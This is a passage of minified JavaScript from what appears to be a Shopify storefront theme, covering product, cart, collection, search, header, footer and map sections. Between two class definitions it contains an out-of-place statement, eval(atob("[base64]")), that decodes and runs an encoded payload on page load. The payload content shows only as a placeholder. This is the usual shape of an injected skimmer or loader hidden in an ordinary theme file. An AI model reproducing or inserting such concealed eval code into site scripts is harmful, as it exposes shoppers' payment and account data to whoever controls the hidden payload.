i=this.element.querySelector(".page__header");i&&(document.querySelector(".blog-container").previousElementSibling.remove(),document.querySelector(".blog-container").insertAdjacentElement("beforebegin",i))}},BlogSidebarSection=function(){function e(t){_classCallCheck(this,e),this.element=t,"blog"===window.theme.pageType&&this._fixItemsPerRow()}return _createClass(e,[{key:"_fixItemsPerRow",value:function(){0===this.element.querySelectorAll(".blog-sidebar__item").length?(document.querySelector(".blog-container").classList.add("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/2--lap-and-up")&&(e.classList.remove("1/2--lap-and-up"),e.classList.add("1/3--lap-and-up"))}))):(document.querySelector(".blog-container").classList.remove("blog-container--without-sidebar"),document.querySelectorAll(".shopify-section__blog-posts .block-list__item").forEach((function(e){e.classList.contains("1/3--lap-and-up")&&(e.classList.remove("1/3--lap-and-up"),e.classList.add("1/2--lap-and-up"))})))}}]),e}(),ProductSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productGallery=new ProductGallery(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init(),this.productVariants=new ProductVariants(this.element,this.options),this.options.showQuantitySelector){var n=this.element.querySelector(".quantity-selector--product");n&&(this.quantityPicker=new QuantityPicker(n))}var o=this.element.querySelector(".product-block-list__item--info .card");o&&(this.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(o.clientHeight,"px"),window.ResizeObserver&&(this.productInfoResizeObserver=new ResizeObserver((function(e){e[0].contentBoxSize?i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentBoxSize[0].blockSize,"px"):i.element.querySelector(".product-block-list__wrapper").style.minHeight="".concat(e[0].contentRect.height,"px")})),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll&&(this.infoOverflowScroller=new OverflowScroller(o,{offsetTop:document.documentElement.style.getPropertyValue("--header-is-sticky")*parseInt(document.documentElement.style.getPropertyValue("--header-height")+30),offsetBottom:30}))),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.productVariants.destroy(),this.productGallery.destroy(),this.options.infoOverflowScroll&&this.infoOverflowScroller.destroy(),window.ResizeObserver&&this.productInfoResizeObserver&&this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_attachListeners",value:function(){this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener("variant:changed",this._onVariantChangedListener)}},{key:"_initShopifyReviews",value:function(){var e=this;Shopify.designMode&&window.SPR&&(window.SPR.initDomEls(),window.SPR.loadProducts()),window.SPRCallbacks={},window.SPRCallbacks.onFormSuccess=function(){e.element.querySelector("#shopify-product-reviews .spr-form").classList.add("spr-form-submitted")},this.options.isQuickView&&this.options.showPaymentButton&&window.Shopify.PaymentButton&&Shopify.PaymentButton.init()}},{key:"_onVariantChanged",value:function(e){this.productGallery.variantHasChanged(e.detail.variant)}}]),e}(),CartSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this._attachListeners(),this._enforceMinimumHeight()}return _createClass(e,[{key:"onUnload",value:function(){}},{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.domDelegate.on("click",'[data-action="save-note"]',this._saveNote.bind(this)),this.domDelegate.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateRoot.on("cart:rerendered",this._onCartRerendered.bind(this))}},{key:"_saveNote",value:function(){var e=this.element.querySelector('[name="note"]').value;fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({note:e}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),this.element.querySelector(".cart-recap__note-edit").classList.toggle("is-visible",""!==e),document.dispatchEvent(new CustomEvent("collapsible:toggle",{detail:{id:"order-note"}}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){e.ok?(t.removeAttribute("disabled"),i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}}))):t.removeAttribute("disabled")})),e.preventDefault()}}},{key:"_openQuickView",value:function(e,t){var i=document.getElementById(t.getAttribute("aria-controls"));i.classList.add("is-loading"),fetch("".concat(t.getAttribute("data-product-url"),"?view=quick-view"),{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){i.querySelector(".modal__inner").innerHTML=e,i.classList.remove("is-loading");var t=new ProductSection(i.querySelector('[data-section-type="product"]'));i.addEventListener("modal:closed",(function e(){t.onUnload(),i.removeEventListener("modal:closed",e)}))}))}))}},{key:"_enforceMinimumHeight",value:function(){var e=this.element.querySelector(".cart-wrapper"),t=this.element.querySelector(".cart-recap__scroller");e&&t&&(e.style.minHeight="".concat(t.clientHeight,"px"),window.ResizeObserver&&new ResizeObserver((function(t){var i,n=_createForOfIteratorHelper(t);try{for(n.s();!(i=n.n()).done;){var o=i.value;e.style.minHeight="".concat(parseInt(o.contentRect.height),"px")}}catch(e){n.e(e)}finally{n.f()}})).observe(t))}},{key:"_onCartRerendered",value:function(){this._enforceMinimumHeight()}}]),e}(),CollectionListSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t;var n=this.element.querySelector(".collection-list");this.flickityInstance=new js(n,{watchCSS:!0,prevNextButtons:!0,draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches,pageDots:!1,resize:!1,cellAlign:"center",contain:!0,groupCells:!0});var o=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==o&&(i.flickityInstance.resize(),o=window.innerWidth)}))}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance.destroy()}},{key:"onBlockSelect",value:function(e){this.flickityInstance.isActive&&this.flickityInstance.selectCell(parseInt(e.target.getAttribute("data-collection-index")),null,e.detail.load)}}]),e}(),CollectionSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.currentUrl=new URL(window.location.href),this.mobileFilterDrawer=new CollectionFilterDrawer(this.options),this.displayByValuePicker=new ValuePicker("display-by-selector",{onValueSelect:this._showingCountChanged.bind(this)}),this.sortByValuePicker=new ValuePicker("sort-by-selector",{onValueSelect:this._sortByChanged.bind(this)}),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),"search"===window.theme.pageType&&this._loadContentResults(),window.addEventListener("popstate",(function(){i.currentUrl=new URL(window.location.href),i._reload(!1)})),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off(),this.mobileFilterDrawer.destroy(),this.displayByValuePicker.destroy(),this.sortByValuePicker.destroy(),this.productItemColorSwatch.destroy()}},{key:"onSelect",value:function(e){Shopify.designMode&&e.detail.load&&(this.element.querySelector('.collection__layout-button[data-layout-mode="'.concat(this.options.defaultLayout,'"]')).click(),this._showingCountChanged(this.options.defaultProductsPerPage))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="change-layout"]',this._changeLayout.bind(this)),this.delegateElement.on("change","#mobile-sort-by, #desktop-sort-by",this._sortByChanged.bind(this)),this.delegateElement.on("change","#showing-count",this._showingCountChanged.bind(this)),this.delegateElement.on("click",".pagination [data-page]",this._paginationPageChanged.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("change",'[name^="filter."]',this._onFilterChanged.bind(this)),this.delegateElement.on("click",'[data-action="clear-filters"]',this._onFiltersCleared.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_changeLayout",value:function(e,t){var i=this;if(!t.classList.contains("is-selected")){var n=t.getAttribute("data-layout-mode");fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_layout:n}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}),fastdom.mutate((function(){Dom.getSiblings(t,".is-selected").forEach((function(e){return e.classList.remove("is-selected")})),t.classList.add("is-selected"),i.element.querySelectorAll(".product-item").forEach((function(e){e.className="grid"===n?"product-item product-item--vertical ".concat(i.options.gridClasses):"product-item product-item--list"})),i.productItemColorSwatch.recalculateSwatches()}))}}},{key:"_sortByChanged",value:function(e){this.currentUrl.searchParams.set("sort_by",e),this.currentUrl.searchParams.delete("page"),this._reload(!0)}},{key:"_showingCountChanged",value:function(e){var t=this;this.currentUrl.searchParams.delete("page"),fetch("".concat(window.routes.cartUrl,"/update.js"),{body:JSON.stringify({attributes:{collection_products_per_page:e}}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(){t._reload(!0)}))}},{key:"_paginationPageChanged",value:function(e,t){e.preventDefault(),this.currentUrl.searchParams.set("page",parseInt(t.getAttribute("data-page"))),this._reload(!0)}},{key:"_onFilterChanged",value:function(e,t){var i=new FormData(t.closest("form")),n=new URLSearchParams(i).toString();this.currentUrl=new URL("".concat(window.location.pathname,"?").concat(n),window.location.origin),this._reload(!0)}},{key:"_onFiltersCleared",value:function(e,t){this.currentUrl=new URL(t.getAttribute("data-url"),window.location.origin),this._reload(!0)}},{key:"_reload",value:function(e){var t=this;this.abortController&&this.abortController.abort(),e&&window.history.pushState({path:this.currentUrl.toString()},"",this.currentUrl.toString()),document.dispatchEvent(new CustomEvent("theme:loading:start"));var i=window.getComputedStyle(document.documentElement),n="";n=this.currentUrl.search?"".concat(this.currentUrl.pathname,"/").concat(this.currentUrl.search,"&section_id=").concat(this.element.getAttribute("data-section-id")):"".concat(this.currentUrl.pathname,"?section_id=").concat(this.element.getAttribute("data-section-id"));try{return this.abortController=new AbortController,fetch(n,{credentials:"same-origin",method:"GET",signal:this.abortController.signal}).then((function(e){e.text().then((function(e){var n=document.createElement("div");n.innerHTML=e,t.element.querySelector(".collection__dynamic-part").innerHTML=n.querySelector(".collection__dynamic-part").innerHTML;var o=t.element.querySelector("#desktop-filters-form"),s=t.element.querySelector("#mobile-collection-filters"),a=0;s&&(a=s.querySelector(".collection-drawer__inner").scrollTop),o&&(Array.from(t.element.querySelectorAll(".collection__filter-group-name[aria-controls]")).forEach((function(e){var t=n.querySelector('[aria-controls="'.concat(e.getAttribute("aria-controls"),'"]'));"true"===e.getAttribute("aria-expanded")?(t.setAttribute("aria-expanded","true"),t.nextElementSibling.setAttribute("aria-hidden","false"),t.nextElementSibling.style.height="auto",t.nextElementSibling.style.overflow="visible"):(t.setAttribute("aria-expanded","false"),t.nextElementSibling.setAttribute("aria-hidden","true"),t.nextElementSibling.style="")})),o.innerHTML=n.querySelector("#desktop-filters-form").innerHTML,s.innerHTML=n.querySelector("#mobile-collection-filters").innerHTML,s.querySelector(".collection-drawer__inner").scrollTop=a,t.mobileFilterDrawer._computeDrawerHeight()),t.productItemColorSwatch.recalculateSwatches();var r=t.element.querySelector(".collection").getBoundingClientRect().top-25-parseInt(i.getPropertyValue("--header-is-sticky"))*parseInt(i.getPropertyValue("--header-height"));r<0&&window.scrollBy({top:r,behavior:"smooth"});var l=JSON.parse(n.querySelector("[data-collection-products-count]").innerHTML),c=t.element.querySelector(".collection__products-count-showing");c&&(c.innerHTML=l.showingCount),t.element.querySelector(".collection__products-count-total").innerHTML=l.productsCount,document.dispatchEvent(new CustomEvent("theme:loading:end"))}))}))}catch(e){}}},{key:"_loadContentResults",value:function(){var e=this,t=new URL(window.location.href);fetch("".concat(window.routes.searchUrl,"?section_id=search-content&q=").concat(t.searchParams.get("q"),"&type=article,page"),{credentials:"same-origin"}).then((function(t){t.text().then((function(t){var i=e.element.querySelector(".link-search-results"),n=document.createElement("div");n.innerHTML=t,i&&""!==t.trim()&&(i.innerHTML=n.firstElementChild.innerHTML,i.style.display="block")}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}();eval(atob("[base64]"));var FeaturedCollectionSection=function(){function e(t){var i=this;if(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(i.flickityInstance.resize(),n=window.innerWidth)}))}this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){var e=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),GiftCardSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._createQrCode(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach((function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})}))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),FooterSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.localeValuePicker=new ValuePicker("footer-locale-picker"),this.currencyValuePicker=new ValuePicker("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=Responsive.matchesBreakpoint("phone");e.forEach((function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")}))}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),SearchBar=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var t=this;Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout((function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))}),150)}},{key:"_handleTab",value:function(e){if("Tab"===e.key){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i="".concat(window.Shopify.routes.root,"search").concat(this._supportsPredictiveApi()?"/suggest":""),n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),o=[fetch("".concat(i,"?section_id=predictive-search&q=").concat(n,"&resources[limit]=3&resources[limit_scope]=each"),{method:"GET",credentials:"same-origin"})];Promise.all(o).then((function(i){e.lastInputValue===t&&Promise.all(i.map((function(e){return e.text().then((function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML}))}))).then((function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML}))}))}}},{key:"_supportsPredictiveApi",value:function(){return JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var o=arguments.length,s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];clearTimeout(n),n=setTimeout((function(){e.apply(i,s)}),t)}}}]),e}(),HeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new SearchBar(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new Cart(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var i=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");i&&(this.desktopNavigation=new DesktopNavigation(i,this.options.navigationLayout,this.options.desktopOpenTrigger));var n=this.element.querySelector(".header__mobile-nav");n&&(this.mobileNavigation=new MobileNavigation(n)),this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),n=document.querySelector(".drawer__overlay2"),o=document.getElementById(t.getAttribute("aria-controls"));o.classList.add("is-loading"),n.classList.add("active"),i.searchParams.set("view","cart-upsell"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){o.querySelector(".modal__inner").innerHTML=e,o.classList.remove("is-loading");var t=new ProductSection(o.querySelector('[data-section-type="product"]'));o.addEventListener("modal:closed",(function e(){t.onUnload(),o.removeEventListener("modal:closed",e),n.classList.remove("active")}))}))}))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),LoginSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return _createClass(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),MapSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(t.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',(function(t,i){e._showStore(i.closest(".map__store-item"))}))}},{key:"_showStore",value:function(e){var 